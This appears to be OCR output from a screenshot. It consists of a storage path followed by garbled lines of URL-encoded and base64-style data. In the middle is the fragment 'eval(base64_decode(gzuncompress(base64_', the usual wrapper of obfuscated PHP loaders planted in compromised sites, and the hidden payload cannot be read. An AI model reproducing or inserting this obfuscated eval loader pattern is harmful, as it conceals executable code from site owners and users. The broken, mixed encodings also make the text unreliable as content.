
00GKoGmog13F2ujww0ZjpqyaYIkmhI3dUIiGqvGpRwmav5swyb6rmL59
MFlF9Z8JDmK7ei%2FrS9weKhinS9j31ITXuY0xqZ%2B1IPD%2FZFZA27
3sGljOAWD%2BNuxLOw4yiN7a%2B8dtqjRqUWQUJpIV%2BGb6GT1F8Pws
fgy5HAt4iVVqNTqNg%2BBD7pE3iLhaZwfGeMic9fbpC7jJ%2FhSapDyG
RhwxxhUGEnF2v8ZRIbs45r9WgUE1L2OsnlynoGkTMngtIGfvQ8NWETcM
qQC174lLr9DcYxIY3eyvsrFjK%2Fkq11hV%2F5o1RuXBZOuMbsVipuiR
7vWdTA0zopJ4XS6FtNoGKHnYuOfEGnoyDPdToMkGEQm6Ow8wz6aK7oAU
QxvBV39Gax3DuWs%2F4M7jYzRfqhgtBbgFB0AqbNMF3g6sRxxn0IXGcb
PjNdZL5xZ%2BCmnQBJJypzkxGmQ9uBI5ptNBm8zfv2MXuUJz5Yzo5Dnc
qNZ4meqwdTcz9YNdfrSJY949gN%2FQDRqQ%2BCjaC2tpJhSGRncOepZs
r6h8rvm00pJdrkIiiVBmQhDeZK6WzdtAUfXMY5etoTpzXObSIHhSKrNc
P1vUJlQ6BmnW9QMGj2qVCmqRH9Db8db6fz9%2FvOufsFhIJ%2FUsVUai
YT%2FVG4P92YPcSUpTCAQemj588hlw%2BGFQbHz7iWcWlhf56ce3Zehy
ERP0fKsdeAzvUwi58a2cXsDzyLzjQAzOfYiNDExwmKSB2gPyNQf3fsyw
3%2F37%2F8B'
))));
eval
(base64_decode(gzuncompress(base64_
gvteV261Wf6fGfYAM3w3If2YQcDiaPa/Ob2cQ/y6HJ+v84rmtvp+4YA2
XdGVYIbyrkrETQHNTfod4HQ+k+P+Seo/r9b7hxzRX1X76bySgmZ5Jrrc
sH+ZgAxYkJP2PiDh4c28eQguaCs00BmdShjtGh6dTEIudNTDhfnODG5i
UwvFjWc6w+GfR5Xk0vT5fK2nXA4LOEOR4TinrVQPzE3QcvXSqf40zIX0
CklOgql1+68UwnxM+mdXgHIRkHZtjH4Tn7yqlIbVqO8XJhiXM6tikTGJ
FL3zNI/aQfgyPCR2dEcOo67p/IBrcWyS+UOYLtrUqZZx2Ga0kKMAapgX
mh1KHdNYicNHM/u+CvEQqxvJeEC6c5xJcue9A0qihQP32XacmHBK8fEZ
FXtd8mp+inTZOOf/cuR8SVBjVn26cFdVwH2pTn+pwb/bATx0iJ6X2jke
9Kl6X/PPM7ym7zeDblTbZmK0zbK69xXRc7mKD+YBMIn9a7My4LUPMLh/
iulTfOaMQPplOr42aYTaIL9fBxOKLImq8dC1SOy0R+WlJkUT22fFp6EZ